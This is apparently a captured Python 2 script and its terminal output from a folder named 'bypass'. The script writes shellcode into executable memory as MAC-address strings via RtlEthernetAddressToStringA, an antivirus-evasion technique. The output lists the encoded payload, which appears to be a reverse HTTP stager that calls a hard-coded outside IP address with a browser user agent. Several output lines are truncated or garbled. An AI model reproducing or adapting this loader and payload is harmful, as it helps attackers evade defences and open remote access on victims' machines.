 13 macmem = ctypes.windll.kernel32.VirtualAlloc(0, len(buf) / 6 * 17, 0x3000, 0x40)
14
15 # 每隔六个字节进行一次转换，此时内存地址递增17
16 for i in range(len(buf) // 6):
17     bytes_a = buf[i * 6 :6 + i * 6]
18     ctypes.windll.Ntdll.RtlEthernetAddressToStringA(bytes_a, macmem + i * 17)
19
20 # a = ctypes.string_at(macmem, len(buf) * 3 - 1)
21 # print(a)
22
23 sclist = []
24
25 # 转成列表
26 for i in range(len(buf) / 6):
27     d = ctypes.string_at(macmem + i * 17, 17)
28     sclist.append(d)
29 print(sclist)
30
问题 输出 调试控制台 终端
PS C:\Users\jammn\Desktop\bypass> python2 .\get_mac.py
['FC-E8-89-00-00-00', '60-89-E5-31-D2-64', '8B-52-30-8B-52-0C', '8B-52-14-8B-72-28', '0F-B7-4A-26-31-FF', '31-C0-AC-3C-61-7C', '02-2C-20-C1-CF-0D', '01-C7
5', 'C0-74-4A-01-D0-50', '8B-48-18-8B-58-20', '01-D3-E3-3C-49-8B', '34-8B-01-D6-31-FF', '31-C0-AC-C1-CF-0D', '01-C7-38-E0-75-F4', '03-7D-F8-3B-7D-24', '75
3-8B', '04-8B-01-D0-89-44', '24-24-5B-5B-61-59', '5A-51-FF-E0-58-5F', '5A-8B-12-EB-86-5D', '68-6E-65-74-00-68', '77-69-6E-69-54-68', '4C-77-26-07-FF-D5',
4-00-00', '00-5B-31-C9-51-51', '6A-03-51-51-68-31', 'D4-00-00-53-50-68', '57-89-9F-C6-FF-D5', 'EB-70-5B-31-D2-52', '68-00-02-40-84-52', '52-52-53-52-50-68
7-6A-FF-53', '56-68-2D-06-18-7B', 'FF-D5-85-C0-0F-84', 'C3-01-00-00-31-FF', '85-F6-74-04-89-F9', 'EB-09-68-AA-C5-E2', '5D-FF-D5-89-C1-68', '45-21-5E-31-FF
F-D5-BF-00-2F', '00-00-39-C7-74-B7', '31-FF-E9-91-01-00', '00-E9-C9-01-00-00', 'E8-8B-FF-FF-FF-2F', '50-7A-36-73-68-69', '66-4C-42-46-4F-4E', '6F-56-7A-56
5-CD-41-DC-E3-6D', '00-21-41-A2-8B-C1', 'AF-25-39-90-ED-19', '1C-07-3D-84-5F-A8', '9F-90-3C-0C-89-39', '76-C9-B9-A6-9A-3A', 'F9-26-AA-0D-A5-8F', 'ED-8B-58
'20-4D-6F-7A-69-6C', '6C-61-2F-35-2E-30', '20-28-63-6F-6D-70', '61-74-69-62-6C-65', '3B-20-4B-6F-6E-71', '75-65-72-6F-72-2F', '34-2E-33-3B-20-4C', '69-6E
0', '28-6C-69-6B-65-20', '47-65-63-6B-6F-29', '20-46-65-64-6F-72', '61-2F-34-2E-33-2E', '31-2D-33-2E-66-63', '31-31-0D-0A-00-71', 'FB-AA-C3-24-AD-7E', '6A
3-BB', '78-2F-4A-F3-BE-3B', 'D8-2C-48-71-5C-C2', '9B-AC-97-41-6D-FA', '22-D3-58-E4-CF-B9', 'CA-AE-CA-5E-42-0C', '70-9E-75-25-97-7F', '81-D0-51-05-77-6A',
1-7C-24', '4D-11-45-A1-FA-37', 'EA-A0-B7-37-FC-03', 'A3-D4-2F-E3-8A-1A', '49-AD-38-42-D3-23', 'F6-8D-27-78-CA-80', '1E-95-CB-65-22-D7', '26-3A-CF-9A-53-FE
4-D4-6D-C7', '5A-0D-36-03-B5-6D', 'CB-F5-CD-83-6B-90', 'E3-29-BE-F1-82-88', '2B-48-C8-18-E5-63', 'B2-AD-8D-00-12-D7', '3C-AC-C8-58-CD-B8', '8B-11-70-B5-F3
5-A2-56-FF-D5', '6A-40-68-00-10-00', '00-68-00-00-40-00', '57-68-58-A4-53-E5', 'FF-D5-93-B9-00-00', '00-00-01-D9-51-53', '89-E7-57-68-00-20', '00-00-53-56
3-85-C0-75-E5-58', 'C3-E8-A9-FD-FF-FF', '31-32-30-2E-34-38', '2E-34-37-2E-31-39', '33-00-00-01-86-A0']
PS C:\Users\jammn\Desktop\bypass>